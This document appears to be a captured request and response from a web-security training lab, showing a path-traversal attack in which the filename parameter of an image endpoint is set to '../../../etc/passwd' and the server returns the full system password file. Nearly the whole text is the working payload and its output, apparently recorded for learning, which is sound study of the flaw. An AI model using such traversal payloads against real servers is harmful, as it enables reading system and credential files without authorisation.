 GET /image?filename=../../../etc/passwd HTTP/1.1
Host: ac631f001ff1923ec0fd6c85006e00f0.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: https://ac631f001ff1923ec0fd6c85006e00f0.web-security-academy.net/product?productId=1
Cookie: session=FHSrSnQAs3ateCuiNpv7ZGTUe7kODBoN
Cache-Control: max-age=0
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32